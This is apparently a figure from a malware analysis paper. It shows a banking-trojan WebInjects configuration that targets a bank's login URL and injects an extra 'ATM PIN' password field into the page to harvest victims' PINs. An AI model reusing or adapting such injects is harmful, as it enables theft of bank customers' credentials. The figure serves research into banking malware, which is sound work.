 set_url https://www.[bankdomain].com/* G
data_before
<span class="mozcloak"><input type="password"*</span>
data_end
data_inject
<br><strong><label for="atmpin">ATM PIN</label>:</strong>&nbsp;<br />
<span class="mozcloak"><input type="password" accesskey="A" id="atmpin"
name="USpass"
size="13" maxlength="14" style="width:147px" tabindex="2" /></span>
data_end
data_after
data_end
Fig. 7. WebInjects payload for a well-known bank.